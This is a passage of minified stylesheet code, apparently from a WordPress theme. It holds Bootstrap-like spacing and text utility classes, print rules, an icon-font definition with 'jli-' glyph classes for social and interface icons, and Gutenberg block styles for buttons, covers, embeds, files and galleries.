-xl-1{padding-right:.25rem!important}.pb-xl-1,.py-xl-1{padding-bottom:.25rem!important}.pl-xl-1,.px-xl-1{padding-left:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2,.py-xl-2{padding-top:.5rem!important}.pr-xl-2,.px-xl-2{padding-right:.5rem!important}.pb-xl-2,.py-xl-2{padding-bottom:.5rem!important}.pl-xl-2,.px-xl-2{padding-left:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3,.py-xl-3{padding-top:1rem!important}.pr-xl-3,.px-xl-3{padding-right:1rem!important}.pb-xl-3,.py-xl-3{padding-bottom:1rem!important}.pl-xl-3,.px-xl-3{padding-left:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4,.py-xl-4{padding-top:1.5rem!important}.pr-xl-4,.px-xl-4{padding-right:1.5rem!important}.pb-xl-4,.py-xl-4{padding-bottom:1.5rem!important}.pl-xl-4,.px-xl-4{padding-left:1.5rem!important}.p-xl-5{padding:3rem!important}.pt-xl-5,.py-xl-5{padding-top:3rem!important}.pr-xl-5,.px-xl-5{padding-right:3rem!important}.pb-xl-5,.py-xl-5{padding-bottom:3rem!important}.pl-xl-5,.px-xl-5{padding-left:3rem!important}.m-xl-n1{margin:-.25rem!important}.mt-xl-n1,.my-xl-n1{margin-top:-.25rem!important}.mr-xl-n1,.mx-xl-n1{margin-right:-.25rem!important}.mb-xl-n1,.my-xl-n1{margin-bottom:-.25rem!important}.ml-xl-n1,.mx-xl-n1{margin-left:-.25rem!important}.m-xl-n2{margin:-.5rem!important}.mt-xl-n2,.my-xl-n2{margin-top:-.5rem!important}.mr-xl-n2,.mx-xl-n2{margin-right:-.5rem!important}.mb-xl-n2,.my-xl-n2{margin-bottom:-.5rem!important}.ml-xl-n2,.mx-xl-n2{margin-left:-.5rem!important}.m-xl-n3{margin:-1rem!important}.mt-xl-n3,.my-xl-n3{margin-top:-1rem!important}.mr-xl-n3,.mx-xl-n3{margin-right:-1rem!important}.mb-xl-n3,.my-xl-n3{margin-bottom:-1rem!important}.ml-xl-n3,.mx-xl-n3{margin-left:-1rem!important}.m-xl-n4{margin:-1.5rem!important}.mt-xl-n4,.my-xl-n4{margin-top:-1.5rem!important}.mr-xl-n4,.mx-xl-n4{margin-right:-1.5rem!important}.mb-xl-n4,.my-xl-n4{margin-bottom:-1.5rem!important}.ml-xl-n4,.mx-xl-n4{margin-left:-1.5rem!important}.m-xl-n5{margin:-3rem!important}.mt-xl-n5,.my-xl-n5{margin-top:-3rem!important}.mr-xl-n5,.mx-xl-n5{margin-right:-3rem!important}.mb-xl-n5,.my-xl-n5{margin-bottom:-3rem!important}.ml-xl-n5,.mx-xl-n5{margin-left:-3rem!important}.m-xl-auto{margin:auto!important}.mt-xl-auto,.my-xl-auto{margin-top:auto!important}.mr-xl-auto,.mx-xl-auto{margin-right:auto!important}.mb-xl-auto,.my-xl-auto{margin-bottom:auto!important}.ml-xl-auto,.mx-xl-auto{margin-left:auto!important}}.stretched-link::after{position:absolute;top:0;right:0;bottom:0;left:0;z-index:1;pointer-events:auto;content:"";background-color:rgba(0,0,0,0)}.text-monospace{font-family:SFMono-Regular,Menlo,Monaco,Consolas,"Liberation Mono","Courier New",monospace!important}.text-justify{text-align:justify!important}.text-wrap{white-space:normal!important}.text-nowrap{white-space:nowrap!important}.text-truncate{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-left{text-align:left!important}.text-right{text-align:right!important}.text-center{text-align:center!important}@media (min-width:576px){.text-sm-left{text-align:left!important}.text-sm-right{text-align:right!important}.text-sm-center{text-align:center!important}}@media (min-width:768px){.text-md-left{text-align:left!important}.text-md-right{text-align:right!important}.text-md-center{text-align:center!important}}@media (min-width:992px){.text-lg-left{text-align:left!important}.text-lg-right{text-align:right!important}.text-lg-center{text-align:center!important}}@media (min-width:1200px){.text-xl-left{text-align:left!important}.text-xl-right{text-align:right!important}.text-xl-center{text-align:center!important}}.text-lowercase{text-transform:lowercase!important}.text-uppercase{text-transform:uppercase!important}.text-capitalize{text-transform:capitalize!important}.font-weight-light{font-weight:300!important}.font-weight-lighter{font-weight:lighter!important}.font-weight-normal{font-weight:400!important}.font-weight-bold{font-weight:700!important}.font-weight-bolder{font-weight:bolder!important}.font-italic{font-style:italic!important}.text-white{color:#fff!important}.text-primary{color:#007bff!important}a.text-primary:focus,a.text-primary:hover{color:#0056b3!important}.text-secondary{color:#6c757d!important}a.text-secondary:focus,a.text-secondary:hover{color:#494f54!important}.text-success{color:#28a745!important}a.text-success:focus,a.text-success:hover{color:#19692c!important}.text-info{color:#17a2b8!important}a.text-info:focus,a.text-info:hover{color:#0f6674!important}.text-warning{color:#ffc107!important}a.text-warning:focus,a.text-warning:hover{color:#ba8b00!important}.text-danger{color:#dc3545!important}a.text-danger:focus,a.text-danger:hover{color:#a71d2a!important}.text-light{color:#f8f9fa!important}a.text-light:focus,a.text-light:hover{color:#cbd3da!important}.text-dark{color:#343a40!important}a.text-dark:focus,a.text-dark:hover{color:#121416!important}.text-body{color:#212529!important}.text-muted{color:#6c757d!important}.text-black-50{color:rgba(0,0,0,.5)!important}.text-white-50{color:rgba(255,255,255,.5)!important}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.text-decoration-none{text-decoration:none!important}.text-break{word-wrap:break-word!important}.text-reset{color:inherit!important}.visible{visibility:visible!important}.invisible{visibility:hidden!important}@media print{*,::after,::before{text-shadow:none!important;box-shadow:none!important}a:not(.btn){text-decoration:underline}abbr[title]::after{content:" (" attr(title) ")"}pre{white-space:pre-wrap!important}blockquote,pre{border:1px solid #adb5bd;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}@page{size:a3}body{min-width:992px!important}.container{min-width:992px!important}.navbar{display:none}.badge{border:1px solid #000}.table{border-collapse:collapse!important}.table td,.table th{background-color:#fff!important}.table-bordered td,.table-bordered th{border:1px solid #dee2e6!important}.table-dark{color:inherit}.table-dark tbody+tbody,.table-dark td,.table-dark th,.table-dark thead th{border-color:#dee2e6}.table .thead-dark th{color:inherit;border-color:#dee2e6}}@font-face{font-family:jcqi_font;src:url(fonts/jcqi_font.eot?g2i4p6);src:url(fonts/jcqi_font.eot?g2i4p6#iefix) format('embedded-opentype'),url(fonts/jcqi_font.ttf?g2i4p6) format('truetype'),url(fonts/jcqi_font.woff?g2i4p6) format('woff'),url(fonts/jcqi_font.svg?g2i4p6#jcqi_font) format('svg');font-weight:400;font-style:normal;font-display:block}[class*=" jli-"],[class^=jli-]{font-family:jcqi_font;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jli-pen:before{content:"\e973"}.jli-comments:before{content:"\e913"}.jli-date:before{content:"\e969"}.jli-lightning:before{content:"\e972"}.jli-watch-2:before{content:"\e974"}.jli-link:before{content:"\e971"}.jli-loading-1:before{content:"\e966"}.jli-quote-2:before{content:"\e96e"}.jli-video-3:before{content:"\e96f"}.jli-close-1:before{content:"\e970"}.jli-quote:before{content:"\e90e"}.jli-check-o:before{content:"\e96b"}.jli-close-o:before{content:"\e96c"}.jli-lock:before{content:"\e96d"}.jli-check:before{content:"\e96a"}.jli-activity-o:before{content:"\e901"}.jli-activity:before{content:"\e903"}.jli-plus:before{content:"\e906"}.jli-wechat:before{content:"\e907"}.jli-down-chevron:before{content:"\e95f"}.jli-up-chevron:before{content:"\e960"}.jli-left-chevron:before{content:"\e961"}.jli-right-chevron:before{content:"\e962"}.jli-setting:before{content:"\e963"}.jli-loading:before{content:"\e964"}.jli-mail:before{content:"\e965"}.jli-gallery:before{content:"\e967"}.jli-close:before{content:"\e968"}.jli-share:before{content:"\e95e"}.jli-play:before{content:"\e900"}.jli-bell:before{content:"\e902"}.jli-spotify:before{content:"\e904"}.jli-view-o:before{content:"\e905"}.jli-comment:before{content:"\e908"}.jli-fire-o:before{content:"\e909"}.jli-fire:before{content:"\e90a"}.jli-lightning1:before{content:"\e90b"}.jli-love-full:before{content:"\e90c"}.jli-pause:before{content:"\e90d"}.jli-star-full:before{content:"\e90f"}.jli-star:before{content:"\e910"}.jli-camera:before{content:"\e911"}.jli-comment-o:before{content:"\e912"}.jli-love:before{content:"\e914"}.jli-musical-note:before{content:"\e915"}.jli-shuffle:before{content:"\e916"}.jli-time:before{content:"\e917"}.jli-user-p:before{content:"\e918"}.jli-user:before{content:"\e919"}.jli-video:before{content:"\e91a"}.jli-view:before{content:"\e91b"}.jli-bag:before{content:"\e91c"}.jli-cart:before{content:"\e91d"}.jli-moon:before{content:"\e91e"}.jli-search:before{content:"\e91f"}.jli-sun:before{content:"\e920"}.jli-right-arrow:before{content:"\e921"}.jli-exchange-2:before{content:"\e922"}.jli-crossroads:before{content:"\e923"}.jli-compress:before{content:"\e924"}.jli-left-arrow:before{content:"\e925"}.jli-up-chevron-1:before{content:"\e926"}.jli-right-chevron-2:before{content:"\e927"}.jli-right-chevron-1:before{content:"\e928"}.jli-left-chevron-2:before{content:"\e929"}.jli-down-chevron-1:before{content:"\e92a"}.jli-left-chevron-1:before{content:"\e92b"}.jli-zerply:before{content:"\e92c"}.jli-youtube:before{content:"\e92d"}.jli-yandex:before{content:"\e92e"}.jli-yahoo:before{content:"\e92f"}.jli-xing:before{content:"\e930"}.jli-wordpress:before{content:"\e931"}.jli-wikipedia:before{content:"\e932"}.jli-vk:before{content:"\e933"}.jli-vimeo:before{content:"\e934"}.jli-viber:before{content:"\e935"}.jli-twitter:before{content:"\e936"}.jli-tumblr:before{content:"\e937"}.jli-telegram:before{content:"\e938"}.jli-technorati:before{content:"\e939"}.jli-stumbleupon:before{content:"\e93a"}.jli-soundcloud:before{content:"\e93b"}.jli-skype:before{content:"\e93c"}.jli-kickstarter:before{content:"\e93d"}.jli-lastfm:before{content:"\e93e"}.jli-linkedin:before{content:"\e93f"}.jli-livejournal:before{content:"\e940"}.jli-myspace:before{content:"\e941"}.jli-opera:before{content:"\e942"}.jli-paypal:before{content:"\e943"}.jli-picasa:before{content:"\e944"}.jli-pinterest:before{content:"\e945"}.jli-rss:before{content:"\e946"}.jli-sharethis:before{content:"\e947"}.jli-ebay:before{content:"\e948"}.jli-evernote:before{content:"\e949"}.jli-facebook:before{content:"\e94a"}.jli-flickr:before{content:"\e94b"}.jli-forrst:before{content:"\e94c"}.jli-foursquare-1:before{content:"\e94d"}.jli-foursquare:before{content:"\e94e"}.jli-google-plus:before{content:"\e94f"}.jli-grooveshark:before{content:"\e950"}.jli-html5:before{content:"\e951"}.jli-instagram:before{content:"\e952"}.jli-addthis:before{content:"\e953"}.jli-amazon:before{content:"\e954"}.jli-bebo:before{content:"\e955"}.jli-behance:before{content:"\e956"}.jli-bing:before{content:"\e957"}.jli-blogger:before{content:"\e958"}.jli-delicious:before{content:"\e959"}.jli-deviantart:before{content:"\e95a"}.jli-digg:before{content:"\e95b"}.jli-dribble:before{content:"\e95c"}.jli-dropbox:before{content:"\e95d"}:root{--wp-admin-theme-color:#007cba;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-20:#005a87}#start-resizable-editor-section{display:none}.wp-block-audio figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-audio audio{width:100%;min-width:300px}.wp-block-button__link{color:#fff;background-color:#32373c;border:none;border-radius:28px;box-shadow:none;cursor:pointer;display:inline-block;font-size:18px;padding:12px 24px;text-align:center;text-decoration:none;overflow-wrap:break-word}.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-button__link:hover,.wp-block-button__link:visited{color:#fff}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}.is-style-outline .wp-block-button__link,.wp-block-button__link.is-style-outline{color:#32373c;background-color:transparent;border:2px solid}.wp-block-buttons .wp-block-button{display:inline-block;margin-right:8px;margin-bottom:8px}.wp-block-buttons .wp-block-button:last-child{margin-right:0}.wp-block-buttons.alignright .wp-block-button{margin-right:0;margin-left:8px}.wp-block-buttons.alignright .wp-block-button:first-child{margin-left:0}.wp-block-buttons.alignleft .wp-block-button{margin-left:0;margin-right:8px}.wp-block-buttons.alignleft .wp-block-button:last-child{margin-right:0}.wp-block-button.aligncenter,.wp-block-buttons.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar tbody td,.wp-block-calendar th{padding:4px;border:1px solid #ddd}.wp-block-calendar tfoot td{border:none}.wp-block-calendar table{width:100%;border-collapse:collapse;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif}.wp-block-calendar table th{font-weight:400;background:#ddd}.wp-block-calendar a{text-decoration:underline}.wp-block-calendar tfoot a{color:#007cba;color:var(--wp-admin-theme-color)}.wp-block-calendar table caption,.wp-block-calendar table tbody{color:#40464d}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-columns{display:flex;margin-bottom:28px;flex-wrap:wrap}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap}}.wp-block-columns.has-background{padding:20px 38px}.wp-block-column{flex-grow:1;min-width:0;word-break:break-word;overflow-wrap:break-word}@media (max-width:599px){.wp-block-column{flex-basis:100%!important}}@media (min-width:600px) and (max-width:781px){.wp-block-column{flex-basis:calc(50% - 16px)!important;flex-grow:0}.wp-block-column:nth-child(2n){margin-left:32px}}@media (min-width:782px){.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-column[style*=flex-basis]{flex-grow:0}.wp-block-column:not(:first-child){margin-left:32px}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{-ms-grid-row-align:center;align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-cover,.wp-block-cover-image{position:relative;background-size:cover;background-position:50%;min-height:430px;height:100%;width:100%;display:flex;justify-content:center;align-items:center;padding:16px}.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:fixed}@supports (-webkit-overflow-scrolling:touch){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}@media (prefers-reduced-motion:reduce){.wp-block-cover-image.has-parallax,.wp-block-cover.has-parallax{background-attachment:scroll}}.wp-block-cover-image.has-background-dim,.wp-block-cover.has-background-dim{background-color:#000}.wp-block-cover-image.has-background-dim:before,.wp-block-cover.has-background-dim:before{content:"";background-color:inherit}.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{position:absolute;top:0;left:0;bottom:0;right:0;z-index:1}.wp-block-cover .wp-block-cover__gradient-background,.wp-block-cover-image .wp-block-cover__gradient-background,.wp-block-cover-image.has-background-dim:not(.has-background-gradient):before,.wp-block-cover.has-background-dim:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-10:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-10:not(.has-background-gradient):before{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-10 .wp-block-cover__gradient-background{opacity:.1}.wp-block-cover-image.has-background-dim.has-background-dim-20:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-20:not(.has-background-gradient):before{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-20 .wp-block-cover__gradient-background{opacity:.2}.wp-block-cover-image.has-background-dim.has-background-dim-30:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-30:not(.has-background-gradient):before{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-30 .wp-block-cover__gradient-background{opacity:.3}.wp-block-cover-image.has-background-dim.has-background-dim-40:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-40:not(.has-background-gradient):before{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-40 .wp-block-cover__gradient-background{opacity:.4}.wp-block-cover-image.has-background-dim.has-background-dim-50:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-50:not(.has-background-gradient):before{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-50 .wp-block-cover__gradient-background{opacity:.5}.wp-block-cover-image.has-background-dim.has-background-dim-60:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-60:not(.has-background-gradient):before{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-60 .wp-block-cover__gradient-background{opacity:.6}.wp-block-cover-image.has-background-dim.has-background-dim-70:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-70:not(.has-background-gradient):before{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-70 .wp-block-cover__gradient-background{opacity:.7}.wp-block-cover-image.has-background-dim.has-background-dim-80:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-80:not(.has-background-gradient):before{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-80 .wp-block-cover__gradient-background{opacity:.8}.wp-block-cover-image.has-background-dim.has-background-dim-90:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-90:not(.has-background-gradient):before{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-90 .wp-block-cover__gradient-background{opacity:.9}.wp-block-cover-image.has-background-dim.has-background-dim-100:not(.has-background-gradient):before,.wp-block-cover.has-background-dim.has-background-dim-100:not(.has-background-gradient):before{opacity:1}.wp-block-cover-image.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background,.wp-block-cover.has-background-dim.has-background-dim-100 .wp-block-cover__gradient-background{opacity:1}.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.alignleft,.wp-block-cover.alignright{max-width:290px;width:100%}.wp-block-cover-image:after,.wp-block-cover:after{display:block;content:"";font-size:0;min-height:inherit}@supports ((position:-webkit-sticky) or (position:sticky)){.wp-block-cover-image:after,.wp-block-cover:after{content:none}}.wp-block-cover-image.aligncenter,.wp-block-cover-image.alignleft,.wp-block-cover-image.alignright,.wp-block-cover.aligncenter,.wp-block-cover.alignleft,.wp-block-cover.alignright{display:flex}.wp-block-cover .wp-block-cover__inner-container,.wp-block-cover-image .wp-block-cover__inner-container{width:calc(100% - 70px);z-index:1;color:#fff}.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:inherit}.wp-block-cover-image.is-position-top-left,.wp-block-cover.is-position-top-left{align-items:flex-start;justify-content:flex-start}.wp-block-cover-image.is-position-top-center,.wp-block-cover.is-position-top-center{align-items:flex-start;justify-content:center}.wp-block-cover-image.is-position-top-right,.wp-block-cover.is-position-top-right{align-items:flex-start;justify-content:flex-end}.wp-block-cover-image.is-position-center-left,.wp-block-cover.is-position-center-left{align-items:center;justify-content:flex-start}.wp-block-cover-image.is-position-center-center,.wp-block-cover.is-position-center-center{align-items:center;justify-content:center}.wp-block-cover-image.is-position-center-right,.wp-block-cover.is-position-center-right{align-items:center;justify-content:flex-end}.wp-block-cover-image.is-position-bottom-left,.wp-block-cover.is-position-bottom-left{align-items:flex-end;justify-content:flex-start}.wp-block-cover-image.is-position-bottom-center,.wp-block-cover.is-position-bottom-center{align-items:flex-end;justify-content:center}.wp-block-cover-image.is-position-bottom-right,.wp-block-cover.is-position-bottom-right{align-items:flex-end;justify-content:flex-end}.wp-block-cover-image.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container,.wp-block-cover.has-custom-content-position.has-custom-content-position .wp-block-cover__inner-container{margin:0;width:auto}.wp-block-cover__video-background{position:absolute;top:50%;left:50%;transform:translateX(-50%) translateY(-50%);width:100%;height:100%;z-index:0;object-fit:cover}.wp-block-cover-image-text,.wp-block-cover-text,section.wp-block-cover-image h2{color:#fff}.wp-block-cover-image-text a,.wp-block-cover-image-text a:active,.wp-block-cover-image-text a:focus,.wp-block-cover-image-text a:hover,.wp-block-cover-text a,.wp-block-cover-text a:active,.wp-block-cover-text a:focus,.wp-block-cover-text a:hover,section.wp-block-cover-image h2 a,section.wp-block-cover-image h2 a:active,section.wp-block-cover-image h2 a:focus,section.wp-block-cover-image h2 a:hover{color:#fff}.wp-block-cover-image .wp-block-cover.has-left-content{justify-content:flex-start}.wp-block-cover-image .wp-block-cover.has-right-content{justify-content:flex-end}.wp-block-cover-image.has-left-content .wp-block-cover-image-text,.wp-block-cover.has-left-content .wp-block-cover-text,section.wp-block-cover-image.has-left-content>h2{margin-left:0;text-align:left}.wp-block-cover-image.has-right-content .wp-block-cover-image-text,.wp-block-cover.has-right-content .wp-block-cover-text,section.wp-block-cover-image.has-right-content>h2{margin-right:0;text-align:right}.wp-block-cover .wp-block-cover-text,.wp-block-cover-image .wp-block-cover-image-text,section.wp-block-cover-image>h2{font-size:2em;line-height:1.25;z-index:1;margin-bottom:0;max-width:580px;padding:14px;text-align:center}.wp-block-embed.alignleft,.wp-block-embed.alignright,.wp-block[data-align=left]>[data-type^=core-embed],.wp-block[data-align=right]>[data-type^=core-embed]{max-width:360px;width:100%}.wp-block-embed.alignleft .wp-block-embed__wrapper,.wp-block-embed.alignright .wp-block-embed__wrapper,.wp-block[data-align=left]>[data-type^=core-embed] .wp-block-embed__wrapper,.wp-block[data-align=right]>[data-type^=core-embed] .wp-block-embed__wrapper{min-width:280px}.wp-block-embed{margin-bottom:1em}.wp-block-embed figcaption{margin-top:.5em;margin-bottom:1em}.wp-block-embed iframe{max-width:100%}.wp-block-embed__wrapper{position:relative}.wp-embed-responsive .wp-has-aspect-ratio .wp-block-embed__wrapper:before{content:"";display:block;padding-top:50%}.wp-embed-responsive .wp-has-aspect-ratio iframe{position:absolute;top:0;right:0;bottom:0;left:0;height:100%;width:100%}.wp-embed-responsive .wp-embed-aspect-21-9 .wp-block-embed__wrapper:before{padding-top:42.85%}.wp-embed-responsive .wp-embed-aspect-18-9 .wp-block-embed__wrapper:before{padding-top:50%}.wp-embed-responsive .wp-embed-aspect-16-9 .wp-block-embed__wrapper:before{padding-top:56.25%}.wp-embed-responsive .wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-6 .wp-block-embed__wrapper:before{padding-top:66.66%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}.wp-block-file{margin-bottom:1.5em}.wp-block-file.aligncenter{text-align:center}.wp-block-file.alignright{text-align:right}.wp-block-file .wp-block-file__button{background:#32373c;border-radius:2em;color:#fff;font-size:13px;padding:.5em 1em}.wp-block-file a.wp-block-file__button{text-decoration:none}.wp-block-file a.wp-block-file__button:active,.wp-block-file a.wp-block-file__button:focus,.wp-block-file a.wp-block-file__button:hover,.wp-block-file a.wp-block-file__button:visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}.wp-block-file *+.wp-block-file__button{margin-left:.75em}.blocks-gallery-grid,.wp-block-gallery{display:flex;flex-wrap:wrap;list-style-type:none;padding:0;margin:0}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{margin:0 16px 16px 0;display:flex;flex-grow:1;flex-direction:column;justify-content:center;position:relative}.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{margin:0;height:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image figure,.blocks-gallery-grid .blocks-gallery-item figure,.wp-block-gallery .blocks-gallery-image figure,.wp-block-gallery .blocks-gallery-item figure{display:flex;align-items:flex-end;justify-content:flex-start}}.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{display:block;max-width:100%;height:auto;width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid .blocks-gallery-image img,.blocks-gallery-grid .blocks-gallery-item img,.wp-block-gallery .blocks-gallery-image img,.wp-block-gallery .blocks-gallery-item img{width:auto}}.blocks-gallery-grid .blocks-gallery-image figcaption,.blocks-gallery-grid .blocks-gallery-item figcaption,.wp-block-gallery .blocks-gallery-image figcaption,.wp-block-gallery .blocks-gallery-item figcaption{position:absolute;bottom:0;width:100%;max-height:100%;overflow:auto;padding:40px 10px 9px;color:#fff;text-align:center;font-size:13px;background:linear-gradient(0deg,rgba(0,0,0,.7),rgba(0,0,0,.3) 70%,transparent)}.blocks-gallery-grid .blocks-gallery-image figcaption img,.blocks-gallery-grid .blocks-gallery-item figcaption img,.wp-block-gallery .blocks-gallery-image figcaption img,.wp-block-gallery .blocks-gallery-item figcaption img{display:inline}.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{width:100%}@supports ((position:-webkit-sticky) or (position:sticky)){.blocks-gallery-grid.is-cropped .blocks-gallery-image a,.blocks-gallery-grid.is-cropped .blocks-gallery-image img,.blocks-gallery-grid.is-cropped .blocks-gallery-item a,.blocks-gallery-grid.is-cropped .blocks-gallery-item img,.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{height:100%;flex:1;object-fit:cover}}.blocks-gallery-grid .blocks-gallery-image,.blocks-gallery-grid .blocks-gallery-item,.wp-block-gallery .blocks-gallery-image,.wp-block-gallery .blocks-gallery-item{width:calc(50% - 16px)}.blocks-gallery-grid .blocks-gallery-image:nth-of-type(2n),.blocks-gallery-grid .blocks-gallery-item:nth-of-type(2n),.wp-block-gallery .blocks-gallery-image:nth-of-type(2n),.wp-block-gallery .blocks-gallery-item:nth-of-type(2n){margin-right:0}.blocks-gallery-grid.columns-1 .blocks-gallery-image,.blocks-gallery-grid.columns-1 .blocks-gallery-item,.wp-block-gallery.columns-1 .blocks-gallery-image,.wp-block-gallery.columns-1 .blocks-gallery-item{width:100%;margin-right:0}@media (min-width:600px){.blocks-gallery-grid.columns-3 .blocks-gallery-image,.blocks-gallery-grid.columns-3 .blocks-gallery-item,.wp-block-gallery.columns-3 .blocks-gallery-image,.wp-block-gallery.columns-3 .blocks-gallery-item{width:calc(33.33333% - 10.66667px);margin-right:16px}.blocks-gallery-grid.columns-4 .blocks-gallery-image,.blocks-gallery-grid.columns-4 .blocks-gallery-item,.wp-block-gallery.columns-4 .blocks-gallery-image,.wp-block-gallery.columns-4 .blocks-gallery-item{width:calc(25% - 12px);margin-right:16px}.blocks-gallery-grid.columns-5 .blocks-gallery-image,.blocks-gallery-grid.columns-5 .blocks-gallery-item,.wp-block-gallery.columns-5 .blocks-gallery-image,.wp-block-gallery.columns-5 .blocks-gallery-item{width:calc(20% - 12.8px);margin-right:16px}.blocks-gallery-grid.columns-6 .blocks-gallery-image,.blocks-gallery-grid.columns-6 .blocks-gallery-item,.wp-block-gallery.columns-6 .blocks-gallery-image,.wp-block-gallery.columns-6 .blocks-gallery-item{width:calc(16.66667% - 13.33333px);margin-right:16px}.blocks-gallery-grid.columns-7 .blocks-gallery-image,.blocks-gallery-grid.columns-7 .blocks-gallery-item,.wp-block-gallery.columns-7 